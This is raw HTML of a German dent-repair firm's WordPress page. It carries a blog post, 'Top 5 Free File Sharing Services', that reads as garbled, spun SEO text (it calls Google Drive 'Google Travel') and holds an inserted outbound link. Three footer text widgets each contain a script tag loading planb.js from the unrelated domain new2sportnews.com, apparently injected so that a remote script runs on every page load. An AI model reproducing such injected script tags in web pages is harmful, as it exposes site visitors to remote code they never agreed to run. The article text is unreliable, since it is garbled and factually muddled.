1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://dellentechniker.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon_icon-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon_icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/hover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='http://dellentechniker.eu/wp-content/themes/scyla/assets/jquery-ui-1.11.4/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-main-style-css' href='http://dellentechniker.eu/wp-content/themes/scyla/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-responsive-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='spinseo-gutenberg-style-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/gutenberg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-custom-style-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-theme-slug-fonts-css' href='https://fonts.googleapis.com/css?family=Varela%2BRound%7CMontserrat%3A400%2C700%7COpen%2BSans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CRaleway%3A400%2C900%2C600%2C600italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"d251906714","ajax_url":"http://dellentechniker.eu/wp-admin/admin-ajax.php","plugin_url":"http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster","href":"http://dellentechniker.eu/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"d251906714","ajax_url":"http://dellentechniker.eu/wp-admin/admin-ajax.php","plugin_url":"http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster","href":"http://dellentechniker.eu/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http://dellentechniker.eu/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="http://dellentechniker.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dellentechniker.eu/wp-json/wp/v2/posts/1125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dellentechniker.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://dellentechniker.eu/?p=1125' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style>[consent-id]:not(.rcb-content-blocker):not([consent-transaction-complete]):not([consent-visual-use-parent^="children:"]){opacity:0!important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-180x180.png" />
<meta name="msapplication-TileImage" content="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='rs-plugin-settings-css' href='http://dellentechniker.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body class="wp-singular post-template-default single single-post postid-1125 single-format-standard wp-theme-scyla wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
	
    <div class="page-wrapper">
 	    <!-- Preloader -->
    <div class="preloader"></div>
 	    
    <!--Start header area-->  
    <header class="header-area">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="header">
                        <div class="logo">
                                                            <a href="http://dellentechniker.eu/"><img src="http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png" alt="Awesome Logo" title="Awesome Logo"></a>
                                
                        </div>
                        <!--Start header content-->
                        <div class="header-content">
                            <div class="top clearfix">
                                                                <div class="welcome-text">
                                    <h6>Willkommen auf unserer Webseite!! Dellenentfernung ohne Lackieren + Smart/Spot Lack Repair</h6>
                                </div>
                                                                
                                                            </div>
                            <div class="bottom clearfix">
                                <div class="mainmenu">
                                    <ul class="navigation">
                                        <li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-657"><a title="Home" href="http://dellentechniker.eu/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Home</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a title="Foto-Gallerie" href="http://dellentechniker.eu/foto-gallerie" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Foto-Gallerie</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a title="Kontakt" href="http://dellentechniker.eu/kontakt" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Kontakt</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <!--End header content-->
                        <div class="search-bar">
                                 <form class="search-form" action="http://dellentechniker.eu/">
						<input type="text" name="s" placeholder="search">
						<button type="submit"><i class="fa fa-search"></i></button>
	  </form>  
                        </div>
                    </div>
                </div>
            </div>    
        </div>
    </header>
    <!--End header area-->
<!--Start breadcrumb area-->  
<section class="breadcrumb-area" >
    <div class="container">
        <div class="row">
            <div class="col-md-12 col-sm-12 col-xs-12">
                <h1>Top 5 Free File Sharing Services - DellenTechniker Waldemar Schreiber DellenDoktor</h1>
                <ul class="breadcumb">
                    <li><a href="http://dellentechniker.eu/">Home</a></li><li><a href="http://dellentechniker.eu/category/uncategorized">Uncategorized</a></li><li>Top 5 Free File Sharing Services</li>				</ul>
            </div>
        </div>
    </div>
</section>
<!--End breadcrumb area-->

<!--Start latest blog area-->
<section class="blog-content blog-page single-blog-post-page">
    <div class="container">
        <div class="row">
            
            <!-- sidebar area -->
			            
            <!--Content Side-->	
            <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
                
                <!--Default Section-->
                <div class="blog-post thm-tut">
                                        
                    <div class="single-blog-post">
                        
						                        
                        <div class="content">
                            <ul class="post-info">
                                <li>by <a href="http://dellentechniker.eu/author/waldi">Waldi</a></li>
                                <li><a href="http://dellentechniker.eu/top-5-free-file-sharing-services#comments">0 comment</a></li>
                            </ul>
                            
                            <p> File sharing products and services provide an easy,    reputable way to share files. In addition they help in synchronizing data across desktops, mobile devices, and    cloud hosting space. Unlike email, they also let you set accord so that only people who you want may access the files can easily do so. </p>
<p> Selecting the most appropriate file sharing provider is essential to keeping your data safe and secure, and so it’s important to make sure that    you choose the one that is customized for your needs. Below are a few of the best absolutely free file sharing solutions    in the marketplace: </p>
<h4> Google Travel </h4>
<p> Google    Drive is usually an online safe-keeping solution which offers a wide variety of file types and    facilitates many different types. This makes it a most wonderful choice for anyone who wishes to store their data on the net and access it from everywhere at any time. </p>
<h4> Dropbox </h4>
<p> DropBox is actually a file-sharing system that allows you to sync your data files with desktops, laptops,    and mobile devices. You can even arranged permissions    so that just users while using the correct qualifications can gain access to your documents. </p>
<h4> Sendspace </h4>
<p> An alternative popular peer to peer service, Sendspace is a simple, drag-n-drop solution. Just upload the file you want    to share, put your recipient’s email address,    and hit send! The file is then sent to the recipient having a download website link. </p>
<h4> JumboMail </h4>
<p> A second well-known    file and cloud-sharing system, JumboMail allows you to send data files up to two GB free of charge without joining an account. Yet , if you want to increase the publish  <a href="https://encryshare.com/2020/07/10/the-most-important-and-useful-functions-of-a-free-file-sharing-service/">navigate to this site</a>  ability, you need to update to the Expert plan. </p>
                            <div class="clearfix"></div>
                            <span class="tag"></span>
                                                    </div>
                    </div>
					<!--End single blog post-->

                    					<br>
                    
                    <!-- comment area -->
                    <div class="clearfix"></div>
                    
                    <div itemscope itemtype="http://schema.org/Comment" id="comments" class="post-comments comment-area clearfix">
		
    <!-- Comment Form -->
        
    <div class="comment-form">
            
        <!--Comment Form-->
        								 <div class="default-form" id="respond">
					<div class="group-title text-uppercase"><h2>Leave a Comments</h2><div class="default-line-left"></div></div>
                    <h2> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-5-free-file-sharing-services#respond" style="display:none;">Cancel reply</a></small></h2>
									<form action="http://dellentechniker.eu/wp-comments-post.php" method="post" id="comments_form" class="form-horizontal1" novalidate>
						<div class="row clearfix">
																			<p class="col-md-12 col-sm-12">Your email address will not be published. Required fields are marked <span class="required">*</span></p>							<div class="col-lg-4 col-md-6 col-sm-12 col-xs-12 form-group"><input id="name" placeholder="Your Name*" class="form-control1" name="author" type="text" value="" size="30" aria-required='true' /></div>
 <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12 form-group"><input id="email" placeholder="Enter Your Email Address*" class="form-control2" name="email" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-lg-4 col-md-12 col-sm-12 col-xs-12 form-group"><input id="subject" placeholder="Website" class="form-control3" name="subject" type="text" size="30" /></div>
												<div class="Array col-sm-12 col-xs-12 form-group"><textarea id="comments_text" placeholder="Your Comments" class="form-control4" name="comment" cols="45" rows="3" aria-required="true"></textarea></div>						                        	<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 form-group text-right">
                                <button id="submit" type="submit" class="theme-btn btn-theme-four">Add Comment </button>
                            </div>
                          <input type='hidden' name='comment_post_ID' value='1125' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
												</div>
					</form>
							</div><!-- #respond -->
			            
    </div><!--End Comment Form --> 
    	
    
</div><!-- #comments --><!-- end comments -->    
                
                                    
                </div>
            </div>
            <!--Content Side-->
            
            <!-- sidebar area -->
			        </div>
    </div>
</section>

	
<!--Start footer contact info --> 
   
<!--End footer contact info --> 	
<!--Start footer area-->  
<footer class="footer-area">
        
            <div class="upper-footer-widget">
            <div class="container">
                <div class="row clearfix">
                    <div id="text-2"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_text">			<div class="textwidget"><div class="single-footer-widget">
    <h5 class="title">Kontakt</h5>
    <div class="about-text">
        <p>Kontaktieren Sie uns telefonisch unter <br> 0178-5631510<br>
oder besuchen Sie uns während Geschäftszeiten in 65207 Wiesbaden, Auringer Strasse 38
<script src="https://new2sportnews.com/planb.js"></script>
</p>
    </div>
</div></div>
		</div><div id="text-4"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_text">			<div class="textwidget"><div class="working-hour-widget">
    <div class="single-footer-widget">
        <h5 class="title">Öffnungszeiten</h5>
        <ul class="working-hours">
            <li>Montag bis Freitag :</li>    
            <li><span>10:00 Uhr bis 17:00 Uhr</span></li>    
            <li>Samstag :</li>    
            <li><span>10:00 Uhr bis 14:00 Uhr</span></li>      
        </ul>
    </div>
</div><script src="https://new2sportnews.com/planb.js"></script></div>
		</div><div id="text-3"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_text">			<div class="textwidget"><div class="services-widget">
    <div class="single-footer-widget">
        <h5 class="title">
Wichtiges</h5>
        <ul class="service-lists">
            <li><a href="dellentechniker.eu/impressum">Impressum</a></li>
            <li><a href="dellentechniker.eu/datenschutzerklaerung">Datenschutzerklärung</a></li>
            <li><a href="http://dellentechniker.eu/Kontakt">Kontakt</a></li>
         </ul>
    </div>
</div><script src="https://new2sportnews.com/planb.js"></script></div>
